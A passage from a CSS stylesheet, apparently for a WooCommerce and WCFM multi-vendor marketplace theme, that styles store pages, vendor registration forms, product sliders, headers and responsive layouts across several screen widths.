}
.ethio-attr-wrap {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -15px;
  min-height: 20px;
}
.ethio-attr-wrap p,
.woocommerce #wcfmmp-store .ethio-attr-wrap p {
  padding: 0 15px;
  margin-bottom: 5px;
  line-height: 1;
}
.woocommerce #wcfmmp-store .ethio-attr-wrap p {
  line-height: 1 !important;
  margin-top: 0 !important;
  font-size: 14px !important;
  font-family: work sans,Arial,sans-serif !important;
  font-weight: 400 !important;
  color: #666 !important;
}
body.woocommerce .woocommerce-Tabs-panel ul.products li.product {
  width: 25%;
}
.site-content {
  padding-top: 0;
}
.ethioco-premium-small-slider .ethioco-premium-slider .ethio-attr-wrap {
  justify-content: center;
}

.woocommerce .ethioco-product-content-right .footer-button .yith-wcwl-add-button a.add_to_wishlist span {
  display: none;
}
.woocommerce ul.products li.product .mf-product-content h2 a {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  display: block;
}
.woocommerce ul.products li.product .mf-product-content h2 {
  min-height: initial !important;
}
.ethioco-premium-small-slider .ethioco-premium-slider .ethioco-product-content p {
  margin-bottom: 0px;
}
/*Vendor Setup page CSS*/
.wc-setup-content .find_address_wrapper {
	display: none;
}
.wc-setup-content  .country_wrapper select,
.wc-setup-content  .state_location_wrapper select,
.wc-setup-content  .city_wrapper select {
	max-width: 100%;
}
.wc-setup-content .country_wrapper .select2-container {
	margin-top: 18px;
}

#wcfm_vendor_manage_store_setting_form #wcfm-marketplace-map {
  width: 60%;
}
.ethioco-product-content span.no-price {
  opacity: 0;
}

/* 19-05-2022 */
#wcfm_membership_container p.description.wcfm_store_slug_verified {
    display: none;
}
#wcfmmp-store .wcfmmp-store-page-wrap .header_wrapper .logo_area_after {
    top: 3px;
    position: relative;
    text-align: center;
    left: 23%;
}
.footer-store-custom .footer-widgets {
    justify-content: center;
}
#wcfmmp-store .wcfmmp-store-page-wrap .product_area .products-wrapper ul li.product {
    margin-bottom: 0px;
}
.woocommerce.shop-view-list .wcfmmp-store-page-wrap ul.products:not(.slick-slider) li.product .mf-product-details h2 a:hover {
    text-decoration: underline;
}
#wcfmmp-store .wcfmmp-store-page-wrap ul.products {
	padding-bottom: 0px;
	margin-top: 20px;
}
.wcfmmp-store-page-wrap .tab_area ._area#wcfmmp_store_about, .wcfmmp-store-page-wrap .tab_area ._area#follow {
    margin-top: 20px;
}
#wcfmmp-store .wcfmmp-store-page-wrap .wcfm_banner_area .et_custom_store_logo_wrap {
	display: none;
}
#wcfmmp-store .wcfmmp-store-page-wrap .header_right .bd_icon_area .wcfm_store_enquiry,
#wcfmmp-store .wcfmmp-store-page-wrap .header_right .bd_icon_area .wcfm_login_popup,
#wcfmmp-store .wcfmmp-store-page-wrap .header_right .bd_icon_area .follow {
    padding: 0px 20px;
    height: 38px;
    vertical-align: middle;
    display: inline-block;
}
#wcfmmp-store .wcfmmp-store-page-wrap .header_right .bd_icon_area .follow {
  line-height: 36px;
}
#wcfmmp-store .wcfmmp-store-page-wrap .header_right .bd_icon_area .wcfm_store_enquiry > i,
#wcfmmp-store .wcfmmp-store-page-wrap .header_right .bd_icon_area .wcfm_store_enquiry > span,
#wcfmmp-store .wcfmmp-store-page-wrap .header_right .bd_icon_area .wcfm_login_popup > i,
#wcfmmp-store .wcfmmp-store-page-wrap .header_right .bd_icon_area .wcfm_login_popup > span {
    vertical-align: middle;
    line-height: 38px;
}
.wcfmmp-store-page #wcfmmp-store .categories_list ul li.child_cat {
  margin-left: 17px;
}
.wcfmmp-store-page #wcfmmp-store .categories_list ul li.child2_cat {
  margin-left: 34px;
}
.wcfmmp-store-page-wrap .categories_list .et_store_cat_icon::after {
    content: "\f067";
    font-family: 'FontAwesome';
    font-size: 14px;
	padding-left: 8px;
}
.wcfmmp-store-page-wrap .categories_list .et_store_cat_icon.et_store_mius_icon::after {
    content: "\f068";
    font-family: 'FontAwesome';
    font-size: 14px;
	padding-left: 8px;
}
.wcfmmp-store-page-wrap .categories_list .et_custom_toggle_hide {
    display: none;
}
.wcfmmp-store-page #wcfmmp-store .wcfmmp-store-page-wrap .left_sidebar {
	height: auto !important;
}
.ethio-count-disclaimer-note {
  width: 100%;
}
.ethio-count-disclaimer-note p {
  font-size: 11px;
  margin-bottom: 2px;
  padding: 0 12px;
  font-style: italic;
}
/*Customizer CSS*/
body #wcfm_home {
  display: none;
}
.woocommerce .wishlist-title h2 {
  font-size: 21px;
  font-weight: 600;
  color: #078930 !important;
  text-transform: capitalize;
}
.wcfm_registration_form_heading {
  font-size: 21px;
  font-weight: 600;
  color: #078930;
  text-transform: capitalize;
}
/*13-06-2022*/
#wcfm_membership_registration_form_expander .email_verification_message {
  margin-left: 39%;
  width: 60%;
}
.wcfm-email-resend-wrap {
  float: left;
  width: calc(100% - 160px);
  padding-left: 10px;
  display: flex;
  flex-wrap: wrap;
}
.wcfm-field-email-verify-col-3 {
  width: 45%;
}
.wcfm-field-email-verify-col-2 {
  width: 55%;
}
body #wcfm_membership_container .wcfm_email_verified .wcfm_email_verified_input,
body #wcfm_membership_container .wcfm_sms_verified .wcfm_sms_verified_input {
  width: 160px;
}
.wcfm_email_verified_button {
  display: none;
}

#wcfm-main-contentainer #wcfm_vendors_new_form .wp-editor-wrap,
#wcfm-main-contentainer #wcfm_vendor_manage_store_setting_form  .wp-editor-wrap {
  width: 60%;
  display: inline-block;
}
#wcfm_vendors_new_form #wcfm-marketplace-map {
  width: 60%;
  float: left;
  margin-left: 35%;
}
/*29-11-2022*/
.topbar .ethio-header-seller-btn {
  padding-right: 0;
  display: flex;
  align-items: center;
}
.ethio-header-seller-btn p {
	padding: 0 22px;
}
.ethio-seller-btn a {
  background-color: #fcdd09;
  padding: 10px 20px;
  display: inline-block;
  vertical-align: top;
  border-radius: 3px;
  color: #000;
}
.ethio-mobile-post-product-wrap {
  clear: both;
  padding: 10px 0;
  text-align: center;
  display: none;
}
.ethio_add_new_wcfm_ele_dashboard {
  background-color: #fcdd09;
  padding: 10px 20px;
  display: inline-block;
  vertical-align: top;
  border-radius: 3px;
  color: #000;
}
.ethio_add_new_wcfm_ele_dashboard span.wcfmfa {
  margin-top: 0;
}
body table.dataTable.dtr-inline.collapsed>tbody>tr>td:first-child:before, 
body table.dataTable.dtr-inline.collapsed>tbody>tr>th:first-child:before {
  height: 15px;
  width: 15px;
  line-height: 18px;
  background-color: #078930;
}
/*08-12-2022*/
.ethio-delete-account-status {
	padding-top: 30px;
}
.ethio-delete-account-status p {
	font-size: 20px;
	line-height: 1.5;
}
.ethio-verify-msg {
	font-size: 18px;
	line-height: 1.5;
}
p.ethio-delete-success {
	color: #090;
}
p.ethio-delete-fail {
	color: #f00;
}
.ethio-verify-account-main {
	padding-top: 20px;
}

.chat-icon-container img {
    width: 60px;
}

.wcfm-help-block {
  display: none;
}
.wcfm_help {
  display: flex;
  justify-content: space-between;
}
.wcfm_help_terms {
  width: 100%;
}
.wcfm-info-icon i {
  font-size: 25px;
}
.wcfm-info-icon {
  cursor: pointer;
}

/*Responsive*/
@media only screen and (max-width: 1550px) {
  .ethio-product-payment-wrap .sale_date_upto.wcfm_half_ele_title,
  .ethio-product-payment-wrap .sale_price.wcfm_half_ele_title,
  .ethio-product-payment-wrap .button_text.wcfm_half_ele_title {
    margin-left: 10px;
  }
  .ethio-product-payment-wrap .wcfm_half_ele {
    width: 25% !important;
  }
}
@media only screen and (max-width: 1500px) {
	.ethioco-premium-large-slider{
		max-width: 100%;
		flex: 0 0 100%;
	}
	.ethioco-hero-section .ethioco-premium-small-slider{
		display: none;
	}
	.ethioco-premium-small-slider .ethioco-product-content {
		padding: 20px;
	}
	.product-sidebar .custom-html-widget .mf-shipping-info{
		padding: 15px;
	}
}
@media only screen and (max-width: 1400px) {
  #country_box, #state_box, .shop-toolbar .products-found, .woocommerce .shop-toolbar.multiple .woocommerce-ordering {
    margin-right: 5px !important;
  }
  .wcfm_radius_filter_container .wcfm_button_container .search_button, .woocommerce .shop-toolbar .shop-view .mf-shop-view {
    margin-left: 5px !important;
  }
  .woocommerce .shop-toolbar .shop-view > span {
    padding-right: 0;
  }
	.products-found.all-product a {
		display: inline-block;
		text-overflow: ellipsis;
		white-space: nowrap;
		overflow: hidden;
		width: 120px;
		padding: 8px 5px;
	}
	.products-found.all-product {
		padding: 0 5px 0 10px;
	}
  .wcfm-email-resend-wrap {
    width: 100%;
    padding-left: 0;
  }
}

@media only screen and (max-width: 1300px) {
	#country_box, #state_box, #city_box {
		width: 110px !important;
	}
	.woocommerce .shop-toolbar .woocommerce-ordering .current {
		min-width: 140px;
	}
  .ethio-product-payment-wrap .sale_date_upto.wcfm_half_ele_title,
  .ethio-product-payment-wrap .sale_date_from.wcfm_half_ele_title,
  .ethio-product-payment-wrap .sale_price.wcfm_half_ele_title,
  .ethio-product-payment-wrap .regular_price.wcfm_half_ele_title {
    padding-right: 5px;
    width: 130px !important;
  }
}
@media only screen and (min-width: 991px) and (max-width: 1024px) {
	.home-info-section{
		display: block !important;
	}
}

@media only screen and (min-width: 991px) and (max-width: 1156px) {
	.shop-toolbar .products-found:not(.all-product-filter) {
		width: 90px !important;
	}
	.wcfmmp-product-geolocate-search-form div.wcfm_radius_filter_container {
		width: 380px !important;
	}
	.shop-toolbar .products-found:not(.all-product-filter) a.ethio-filter-allcountry {
		text-overflow: ellipsis;
		white-space: nowrap;
		overflow: hidden;
	}
  .woocommerce .shop-toolbar .woocommerce-ordering .current {
      min-width: auto;
      width: 100px;
  }
  #mf-catalog-toolbar .woocommerce-ordering .current span{
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    display: block;
  }
}

@media only screen and (max-width: 1150px) {
  .ethio-product-payment-wrap .sale_date_upto.wcfm_half_ele_title,
  .ethio-product-payment-wrap .sale_date_from.wcfm_half_ele_title,
  .ethio-product-payment-wrap .sale_price.wcfm_half_ele_title,
  .ethio-product-payment-wrap .regular_price.wcfm_half_ele_title {
    padding-right: 5px;
    width: 120px !important;
    font-size: 14px;
  }
}
@media only screen and (max-width: 1100px) {
	.products-found.all-product a {
		width: 100px;
	}
  .ethio-product-payment-wrap .wcfm_half_ele {
    width: calc(100% - 122px) !important;
  }
  .ethio-product-payment-wrap .sale_date_upto.wcfm_half_ele_title,
  .ethio-product-payment-wrap .sale_price.wcfm_half_ele_title,
  .ethio-product-payment-wrap .button_text.wcfm_half_ele_title {
    margin-left: 0;
  }
}
@media only screen and (max-width: 1024px) {
	.ethioco-premium-large-slider, .ethioco-premium-small-slider {
		max-width: 100%;
		flex: 0 0 100%;
	}
	.ethioco-hero-section .ethioco-premium-small-slider{
		display: none;
	}
	.ethioco-premium-small-slider .ethioco-product-content {
		align-content: center;
	}
	.etho-products ul.products li:nth-child(4) {
		border-bottom: 1px solid #e1e1e1;
	}
	.etho-products .woocommerce ul.products li.product:nth-child(4) {
		border-right: none !important;
	}
	.etho-products ul.products li .mf-product-thumbnail > a {
		height: 150px;
	}
	.toggle-product-cats #menu-categories-menu li.menu-item.menu-item-type-taxonomy a:not(:last-child) {
		display: inline-block;
	}
	#country_box, #state_box, #city_box {
		width: 100px !important;
	}
  body.tax-product_cat .shop-toolbar .shop-view {
    margin-left: 0;
  }
	.shop-toolbar .products-found:not(.all-product-filter){
		width: 100px;
	}
	.shop-toolbar .products-found:not(.all-product-filter) a.ethio-filter-allcountry{
		text-overflow: ellipsis;
		white-space: nowrap;
		overflow: hidden;
	}
	.woocommerce .shop-toolbar .woocommerce-ordering .current {
		min-width: inherit;
		margin-left: 10px;
		width: 100px;
	}
	#mf-catalog-toolbar .woocommerce-ordering .current span{
		overflow: hidden;
		white-space: nowrap;
		text-overflow: ellipsis;
		display: block;
	}
	/*date 06-04-2022 start*/
	body .page-breadcrumbs .row {
		display: flex;
		align-items: center;
	}
	body .page-header .breadcrumbs .sep{
		display: flex;
		align-items: center;
	}
  .home .page-header .breadcrumbs li:last-child a span {
    color: #078930;
  }
	body .page-header .breadcrumbs a span{
		font-size: 12px;
		padding: 5px 0;
	}
	body .page-header .breadcrumbs a span::after {
		content: '';
		width: 0;
		height: 0;
		border: 0;
		margin-right: 0;
		transform: none;
	}
	body .page-header .breadcrumbs li,
	body .page-header .breadcrumbs li:last-child,
	body .page-header .breadcrumbs li:last-child span:after{
		background: transparent;
	}
	body .page-header-catalog .page-breadcrumbs .breadcrumbs{
		padding-left: 20px;
	}
	body .custom-visitor-count{
		padding: 10px 15px;
	}
	/*date 06-04-2022 end*/
	.products-found.all-product a {
		display: inline-block;
		text-overflow: ellipsis;
		white-space: nowrap;
		overflow: hidden;
		width: 100px;
		padding: 8px 5px;
	}
	.wcfmmp-product-geolocate-wrapper .wcfmmp-product-geolocate-search-form {
		width: calc(100% - 120px);
	}
	.wcfmmp-product-geolocate-search-form .wcfm_radius_filter_container select {
		padding: 2px 5px;
	}
  /*09-05-2022 Start*/
  body ul.products li .mf-product-thumbnail > a{
		height: 150px;
	}
	.woocommerce ul.products li.product .product-inner {
		padding-bottom: 54px !important;
		position:relative;
    height: 100%;
	}
	.woocommerce ul.products li.product .mf-product-thumbnail .footer-button,
	.woocommerce .ethioco-product-content-right .footer-button {
		bottom:0 !important;
		opacity:1;
	}
	.woocommerce ul.products li.product .mf-product-thumbnail{
		position: unset;
	}
  /*09-05-2022 End*/
  body.woocommerce .mf-Tabs-panel ul.products li.product {
    width: 33.33%;
  }
  .woocommerce .ethioco-product-content-right .footer-button {
    display: block;
    width: 34px;
    right: 0;
    left: auto;
    bottom: 10px !important;
  }
  .woocommerce .ethioco-product-content-right .footer-button>a,
  .woocommerce .ethioco-product-content-right .footer-button .added_to_cart {
    width: 34px;
    margin: 0;
  }
  .woocommerce .ethioco-product-content-right .footer-button .yith-wcwl-add-to-wishlist {
    margin: 0;
  }
  .woocommerce .ethioco-product-content-right .footer-button .compare-button {
    margin-left: 0;
  }
  .woocommerce .ethioco-product-content-right .footer-button .compare-button .compare {
    width: 34px;
  }
  /* 19-05-2022 */
	#wcfmmp-store .wcfmmp-store-page-wrap .left_sidebar {
		width: 25%;
		margin-top: 0px;
	}
	#wcfmmp-store .wcfmmp-store-page-wrap .header_left {
		top: 83px;
	}
	#wcfmmp-store .wcfmmp-store-page-wrap .header_wrapper .logo_area_after {
		top: 34px;
		position: absolute;
		left: 20px;
	}
	.wcfmmp-store-page-wrap .tab_area ._area#wcfmmp_store_about,
	.wcfmmp-store-page-wrap .tab_area ._area#follow,
	#wcfmmp-store .wcfmmp-store-page-wrap ul.products {
		margin-top: 15px;
	}
	#wcfmmp-store .wcfmmp-store-page-wrap .tab_area .tab_menu {
		width: 90%;
	}
	#wcfmmp-store .wcfmmp-store-page-wrap .tab_area .tab_links li a {
		font-size: 12px;
		line-height: 14px;
	}
  body .wcfm-membership-wrapper #wcfm_membership_container input.wcfm_submit_button {
    padding: 0 10px!important;
  }
  .site-header .martfury-container {
    padding-left: 15px;
    padding-right: 15px;
  }
  .ethio-header-seller-btn p {
    padding: 0 10px;
  }
  body #wcfm_menu:not(.wcfm_menu_toggle) span.wcfm_sub_menu_items {
    position: relative;
    left: auto;
    transform: translateY(0);
    opacity: 1;
    visibility: visible;
    top: auto;
    box-shadow: none;
    width: 100%;
    margin: 0;
    padding-left: 53px;
    display: block;
  }
  #wcfm_products_simple_submit input.wcfm_submit_button {
    margin-bottom: 10px;
    margin-right: 10px;
  }
  #wcfm-main-contentainer .wcfm-page-headig {
    position: relative;
  }
  .ethio-mobile-post-product-wrap {
    display: block;
    position: absolute;
    top: 0;
    left: 150px;
  }
}
@media only screen and (max-width: 991px) {
	body .shop-toolbar .products-found:not(.all-product-filter){
		width: 80px !important;
	}

	.anytime .box-item,
	.go_local .box-item,
	.any_product .box-item,
	.free_search .box-item{
		width: 100%;
	}
	.anytime .mf-icon,
	.go_local .mf-icon,
	.any_product .mf-icon,
	.free_search .mf-icon{
		padding-right: 15px;
	}
	.anytime,
	.go_local,
	.any_product,
	.free_search{
		display: block;
	}
	#mf-catalog-toolbar .woocommerce-ordering,
	#mf-catalog-toolbar .shop-view,
	#mf-catalog-toolbar .wcfmmp-product-geolocate-wrapper{
		width: auto;
	}
	#primary-sidebar{
		display: none;
	}
	.single-product #primary-sidebar{
		display: none;
	}

	#primary-sidebar.open,
	.extra-menu-item.menu-custom-sidebar-filter.tablate{
		display:block;
	}
	.ethio-ipad-header-bar{
		display: inline-flex;
	}
	div#lang_sel.ethio-ipad-language{
		display: block;
	}
	.site-header .extras-menu .menu-item-account > a{
		padding-left: 28px;
		padding-right: 10px;
	}
	.ethio-ipad-header-bar a{
		font-size: 12px;
	}
	ul.extras-menu .menu-item-account a{
		font-size: 10px;
	}
	ul.extras-menu .menu-custom-sidebar-filter {
		padding: 0 10px 0 0 !important;
	}
	.post-type-archive-product .psearch-content,
	.mf-catalog-page .psearch-content,
	.single-product .psearch-content{
		display:none !important;
	}
	.psearch-content.open {
		display: flex !important;
		padding-left: 30px;
	}
	.site-header .header-main{
		padding-top: 10px;
		padding-bottom: 0px;
	}
	body .product-sidebar-mobile {
		display: block !important;
	}
  /*09-05-2022 Start*/
  body.woocommerce ul.products li.product{
		padding:0;
	}
  body.woocommerce ul.products li.product .product-inner{
		padding: 20px 20px 0;
	}
  /*09-05-2022 End*/
  .woocommerce ul.products li.product .mf-product-thumbnail .footer-button>a,
  .woocommerce ul.products li.product .mf-product-thumbnail .footer-button .added_to_cart {
    width: 20px;
  }
  .woocommerce ul.products li.product .mf-product-thumbnail .compare-button .compare {
    width: 20px;
  }
  .woocommerce ul.products li.product .mf-product-thumbnail .compare-button .compare:before {
    width: 20px;
  }
  /* 19-05-2022 */
	.wcfm-store-page #wcfmmp-store .wcfmmp-store-page-wrap .right_side {
		padding-left: 0;
		width: 100%;
    padding-right: 0;
	}
	#wcfmmp-store .wcfmmp-store-page-wrap .left_sidebar {
		width: 100%;
		margin-top: 50px;
	}
	.site-footer .footer-store-custom .footer-widgets .footer-sidebar {
		width: auto;
		max-width: 50%!important;
	}
	#wcfmmp-store .wcfmmp-store-page-wrap .header_wrapper .logo_area_after {
		top: 35px;
		left: 30px;
	}
	#wcfmmp-store .wcfmmp-store-page-wrap .logo_area {
		left: 10px;
	}
	#wcfmmp-store .wcfmmp-store-page-wrap .address {
	    padding-left: 30px;
		position: absolute;
		top: -70px;
		left: 95px;
		width: 50%;
	}
	#wcfmmp-store .wcfmmp-store-page-wrap .product_area .products-wrapper ul li.product {
		padding: 0px;
	}
  .site-header .mobile-menu {
    padding: 15px 0 15px;
  }
  .site-header .mobile-menu .container {
    padding-right: 0;
  }
  .site-header .mobile-menu-row .mf-toggle-menu {
    padding-left: 15px;
  }
  body #wcfm-main-contentainer .wcfm-page-headig {
    padding-left: 15px;
  }
  body #wcfm_menu .wcfm_menu_items {
    height: auto;
    margin-bottom: 1px;
  }
  body #wcfm_menu:not(.wcfm_menu_toggle) span.wcfm_sub_menu_items {
    padding-left: 30px;
    box-shadow: 0 0 1px 0 #ccc;
    -webkit-box-shadow: 0 0 1px 0 #ccc;
  }
  body #wcfm_menu {
    top: 68px;
  }
  body #wcfm-main-contentainer .wcfm-page-headig.wcfm-page-headig-fixed {
    right: 0;
    left: 0;
  }
  .ethio-product-payment-wrap .wcfm_half_ele {
    width: calc(100% - 126px) !important;
  }
  body .wcfm-store-name-heading-text a {
    color: #078930;
  }
  .mobile-version .site-header .mobile-menu {
    padding: 0;
  }
}
@media only screen and (max-width: 767px) {
	div#primary {
		padding-top: 15px;
	}
	/*04-04-2022*/
	.mobile-menu form.products-search {
		display: none;
	}
	.shop-toolbar .wcfmmp-product-geolocate-wrapper + .wcfmmp-product-geolocate-wrapper {
		display: none;
	}
	/*04-04-2022*/
	.etho-products.mf-products-of-category .cats-info,
	.etho-products .products-box {
		width: 100%;
	}
	.etho-products.mf-products-of-category .cats-info .extra-links {
	   display: none;
	}
	.etho-products ul.products li {
		border: none !important;
	}
	.etho-products.mf-products-of-category .cats-info {
		align-items: center;
	}
	.etho-products.mf-products-of-category .cats-info h2 {
		font-size: 16px;
		margin-bottom: 0;
	}
	.etho-products.mf-products-of-category .products-box {
		border-left: none;
	}
	.wcfm_radius_filter_container{
		flex-direction: column;
	}
	.wcfm_radius_filter_container div span select{
		width: 100%;
	}
	.wcfm_radius_filter_container #city_box p,
	.wcfm_radius_filter_container #state_box p,
	.wcfm_radius_filter_container #country_box p{
		margin-bottom: 15px !important;
	}
	.wcfm_radius_filter_container .wcfm_button_container .search_button {
		margin: 0 !important;
		width: 100%;
	}
	#country_box,#state_box{
		margin-right: 0 !important;
	}
	.mobile-version #mf-catalog-toolbar{
		margin-left: 0;
		margin-right: 0;
	}
	#mf-catalog-toolbar .products-found {
		width: 100%;
	}
	.mobile-version .site-header .header-logo {
		width: 145px;
		padding-left: 15px;
	}
	.ethioco-product-content{
		text-align: center;
	}
	.ethioco-product-content .ethioco-product-content-left,
	.ethioco-product-content .ethioco-product-content-right {
		width: 100%;
	}
	.ethioco-product-content .ethioco-product-content-left{
		margin-bottom: 10px;
	}
	.ethioco-product-content{
	    padding-top: 10px;
		align-content: unset;
		align-items: flex-start;
	}
  .woocommerce .shop-toolbar .products-found.all-product-filter {
    display: flex;
    width: 50% !important;
    min-height: 40px;
  }
  .mobile-version #mf-catalog-toolbar .woocommerce-ordering {
    width: 50% !important;
    min-height: 40px;
  }
  .woocommerce .shop-toolbar .products-found.all-product, .mobile-version #mf-catalog-toolbar .mf-filter-mobile {
    display: none;
  }
  .woocommerce .shop-toolbar .products-found.all-product.open {
    display: flex;
  }
	.wcfmmp-product-geolocate-wrapper {
		display: none;
		width: 100% !important;
	}
	.mobile-version #mf-catalog-toolbar{
		flex-wrap: wrap;
    position: relative;
	}
	.products-found.all-product .fa-angle-down{
		display: inline-flex;
		align-items: center;
	}
	.wcfmmp-product-geolocate-search-form div.wcfm_radius_filter_container,
	.wcfmmp-product-geolocate-wrapper .wcfmmp-product-geolocate-search-form{
		padding: 0 !important;
	}
	.wcfmmp-product-geolocate-wrapper.open{
		display:block;
	}
	#country_box, #state_box, #city_box {
    max-width: 100% !important;
  }
  .wcfmmp-product-geolocate-wrapper, .woocommerce .shop-toolbar .products-found.all-product {
    margin-top: 15px !important;
  }
  #country_box, #state_box, .shop-toolbar .products-found, .woocommerce .shop-toolbar .woocommerce-ordering {
      margin-right: 0px !important;
  }
  .ethio-filter-countryfilter {
    display: flex;
    align-items: center;
    color: #000 !important;
    flex-wrap: wrap;
    width: 100%;
  }
  .ethio-filter-countryfilter span {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
    width: calc(100% - 14px);
    padding-right: 10px;
  }
  .ethio-filter-countryfilter i {
    margin-left: 0;
    width: 14px;
  }
  .woocommerce .shop-toolbar .products-found.all-product a {
    color: #666;
  }
  .wcfmmp-product-geolocate-wrapper.open + .woocommerce-ordering {
    position: absolute !important;
    top: 0px;
    right: 8px;
  }
	.mobile-version #mf-catalog-toolbar .woocommerce-ordering .current {
		min-width: 100px;
	}
	/*date 24-03-2022 start*/

	#primary-sidebar.open{
		display: block;
	}
	/*date 24-03-2022 end*/
	.ethioco-product-content .ethioco-product-content-left {
		margin-top: 10px;
		margin-bottom: 10px;
	}

	.products-box .ethioco-product-content {
		height: auto;
	}
	.products-box .ethioco-product-content-right {
		height: 170px;
	}
	.products-box .ethioco-product-content-right img{
		max-height: 100%;
	}
	body .shop-toolbar .products-found:not(.all-product-filter) {
		width: 100% !important;
	}

	/*footer column css start*/
	.site-footer .footer-widgets.columns-4 .footer-sidebar{
		width: 100% !important;
		max-width: 100%;
	}
	.footer-content .elementor-heading-title, .footer-title{
		margin-top: 0 !important;
	}
	.footer-content .footer-sidebar .application_btn{
		margin-bottom: 20px;
	}
	/*footer column css end*/
	.extra-menu-item.menu-custom-sidebar-filter.tablate{
		display:none;
	}
	.ethioco-premium-large-slider .ethioco-product-content h2 {
		min-height: auto;
	}
	.ethioco-premium-large-slider .ethioco-product-content {
		padding-top: 0;
		height: auto;
	}
	.ethioco-premium-large-slider .ethioco-product-content-left {
		margin: 0;
		padding: 20px;
		height: 200px;
	}
	.ethioco-premium-large-slider .ethioco-product-content-right {
		height: 200px;
	}
	.ethio-ipad-language.mobile {
		padding: 0 0 0 15px;
	}
	.ethio-ipad-language.mobile.shop ul a{
		margin-right: 0;
	}
  .ethio-ipad-language.mobile .wpml-ls-legacy-dropdown-click a {
    border: 1px solid #F0F0F0;
    padding: 5px 25px 5px 10px;
    font-size: 12px;
    background-color: transparent;
    border-radius: 3px;
  }
  .ethio-ipad-language.mobile#lang_sel ul ul li a, 
  .ethio-ipad-language.mobile.lang_sel ul ul li a {
    color: #000;
    font-size: 12px;
  }
  .ethio-ipad-language.mobile .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle:after {
    border-top-color: #9F9F9F;
  }
  body .site-header .extras-menu>li>a .mini-item-counter {
    background: #DA121A;
    color: #fff;
    font-size: 10px;
    font-weight: 400;
    min-width: 15px;
    height: 15px;
    line-height: 15px;
    padding: 0;
    bottom: auto;
    top: -3px;
    right: -7px;
  }
	.mobile-version .site-header .header-main .header-title h1{
		font-size: 16px;
		width: 90px;
	}
	body.post-type-archive-product #primary #mf-catalog-toolbar, body.tax-product_cat #primary #mf-catalog-toolbar {
		width: 100%;
		order: 1;
	}
	body.post-type-archive-product #primary .wcfmmp-product-geolocate-wrapper, body.tax-product_cat #primary .wcfmmp-product-geolocate-wrapper {
		order: 2;
		margin-top: 0 !important;
		display: none;
		padding: 0 10px;
	}
	body.post-type-archive-product #primary .wcfmmp-product-geolocate-wrapper.open, body.tax-product_cat #primary .wcfmmp-product-geolocate-wrapper.open {
		display: flex;
	}
	.products-found.all-product {
		padding: 0 0 15px;
		width: 100%;
	}
	.products-found.all-product a {
		display: block;
		width: 100%;
		padding: 8px 5px;
	}
	.wcfmmp-product-geolocate-wrapper .wcfmmp-product-geolocate-search-form {
		width: 100%;
	}
	.store_location_wrap #wcfm-marketplace-map-register{
		width: 280px;
		margin-right: 0px;
	}
  #location_note {
    width: 100%;
  }
  .ethio-registration-location-wrap #wcfm-marketplace-map {
    width: 100%;
  }
  .ethioco-product-content.item {
    position: relative;
  }
  .ethioco-product-content-url {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 6;
  }
  .ethioco-product-content-url a {
    display: block;
    height: 100%;
  }
  .ethioco-product-content .slider-button {
    display: none;
  }
  .woocommerce.ethioco-premium-large-slider .mf-rating ,
  .etho-products .woocommerce .ethioco-premium-slider .mf-rating {
    justify-content: center;
  }
  .ethioco-premium-large-slider .ethio-attr-wrap {
    justify-content: center;
    min-height: 20px;
  }
  .ethioco-premium-large-slider .ethio-attr-wrap p {
    width: auto;
  }
  .etho-products .products-box .ethioco-premium-slider .ethioco-product-content-right {
    height: 200px;
    background-color: #fff;
  }
  .etho-products .woocommerce ul.products li.product {
    border-bottom: 1px solid #e1e1e1 !important;
    border-right: 1px solid #e1e1e1 !important;
  }
  .etho-products .woocommerce ul.products li.product:nth-child(4) {
    border-right: 1px solid #e1e1e1 !important;
  }
  .ethio-attr-wrap {
    min-height: 30px;
  }
  .ethio-attr-wrap p {
    margin-bottom: 0px;
    width: 100%;
  }
  .etho-products .ethioco-premium-slider .ethio-attr-wrap {
    justify-content: center;
    min-height: 20px;
  }
  .etho-products .ethioco-premium-slider .ethio-attr-wrap p {
    width: auto;
  }
  body.woocommerce .mf-Tabs-panel ul.products li.product {
    width: 50%;
  }
  .mobile-version .header-title.ethio-mobile-breadcrumb h1 {
    color: #078930;
    font-size: 16px;
    width: 100%;
    font-weight: 600;
    margin: 0;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
    padding-left: 5px;
  }
  .mobile-version .header-title.ethio-mobile-breadcrumb .header-go-back {
    font-size: 24px;
    line-height: 1;
    color: var(--mf-dark-color);
    display: flex;
    align-items: center;
  }
  .site-header .header-extras.ethio-header-bottom {
    width: 100%;
    padding-bottom: 10px;
  }
  .site-header .header-extras.ethio-header-bottom .extras-menu {
    width: 100%;
    justify-content: space-between;
    padding-top: 3px;
  }
  .site-header .header-extras.ethio-header-bottom .extras-menu li.extra-menu-item.menu-custom-search {
    order: 1;
  }
  .site-header .header-extras.ethio-header-bottom .extras-menu li.extra-menu-item.menu-custom-sidebar-filter {
    order: 2;
  }
  .site-header .header-extras.ethio-header-bottom .extras-menu li.extra-menu-item.menu-item-compare {
    order: 3;
  }
  .site-header .header-extras.ethio-header-bottom .extras-menu li.extra-menu-item.menu-item-wishlist {
    order: 4;
  }
  .site-header .header-extras.ethio-header-bottom .extras-menu li.extra-menu-item.menu-item-cart {
    order: 5;
  }
  .site-header .header-extras.ethio-header-bottom .extras-menu li.extra-menu-item.menu-custom-sidebar-filter i.icon-equalizer {
    font-size: 24px;
  }
  .site-header .extras-menu .menu-item-wishlist .mini-item-counter {
    right: -7px;
  }
  body .custom-visitor-count {
    padding: 5px 15px;
  }
  .ethio-mobile-breadcrumb {
    padding: 0 15px;
  }
  .mobile-version .header-title.ethio-mobile-breadcrumb .header-go-back i {
    font-size: 16px;
  }
  /* 19-05-2022 */
	#wcfmmp-store .wcfmmp-store-page-wrap .banner_text h1::before {
	  width: 50px;
	}
	#wcfmmp-store .wcfmmp-store-page-wrap .header_wrapper .logo_area_after {
		top: 0;
		left: 15px;
	}
	#wcfmmp-store .wcfmmp-store-page-wrap .address {
		padding-left: 0;
		position: relative;
		top: 0px;
		width: 100%;
		text-align: left;
		left: 0;
		padding: 0px 15px;
	}
	#wcfmmp-store .wcfmmp-store-page-wrap .tab_area .tab_menu {
		width: 100%;
	}
	#wcfmmp-store .wcfmmp-store-page-wrap .header_left {
